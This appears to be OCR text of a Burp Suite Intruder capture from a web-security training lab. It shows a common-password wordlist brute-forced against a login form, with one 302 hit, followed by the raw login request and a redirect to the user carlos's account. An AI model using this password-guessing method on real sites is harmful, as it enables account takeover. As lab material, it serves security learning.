 Row Payload Status Words Length Time Arrival Label Queue ID Connectio...
18 dragon 200 2056 3768 255541 385775 21 1
17 1234 200 2056 3768 255541 385775 18 1
16 12345 302 40 188 255541 385775 17 1
15 123456789 200 2056 3768 255541 385775 16 1
14 12345678 200 2056 3768 255541 385775 14 1
13 123456 200 2056 3768 255541 385775 12 1
12 mustang 200 2056 3768 255541 385775 11 1
11 123123 200 2056 3768 255541 385775 1 1
10 1qaz2wsx 200 2056 3768 191091 321325 26 1
9 michael 200 2056 3768 191091 321325 23 1
8 qwerty 200 2056 3768 191091 321325 15 1
7 123321 200 2056 3768 191091 321325 10 1
6 qwertyuiop 400 47 229 191091 321325 9 1
5 666666 200 2056 3768 191091 321325 8 1
4 master 200 2056 3768 191091 321325 7 1
3 shadow 200 2056 3768 191091 321325 6 1
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0ac100b903171ff080f0081e00430032.web-security-academy.net
3 Cookie: session=uqlR4Q4Pa9DhBJzNB20Gg6ANz4fRD3or
4 Content-Length: 68
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0ac100b903171ff080f0081e00430032.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=9w9kph16CVFv1GVAOkZmnkh1y9baa8AS; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7